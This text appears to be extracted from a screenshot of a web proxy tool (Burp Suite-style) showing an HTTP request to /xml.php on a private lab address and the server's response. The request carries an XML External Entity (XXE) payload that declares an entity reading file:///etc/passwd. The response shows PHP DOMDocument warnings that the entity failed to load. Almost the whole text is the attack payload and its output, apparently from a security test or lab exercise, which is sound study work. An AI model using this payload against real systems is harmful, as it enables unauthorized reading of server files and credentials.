 Request
Pretty Raw Hex
\n
1 GET /xml.php HTTP/1.1
2 Host: 192.168.114.140:8080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
7 Connection: close
8 Content-Length: 161
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <!DOCTYPE xxe [
12 <!ELEMENT name ANY >
13 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
14 <root>
15 <name>
&xxe;
</name>
16 </root>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: 192.168.114.140:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 <br />
8 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to load
external entity &quot;file:///etc/passwd&quot; in <b>
/var/www/html/xml.php
</b>
on line <b>
6
</b>
<br />
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity
xxe in Entity, line: 6 in <b>
/var/www/html/xml.php
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 4
Done
610 bytes | 1 millis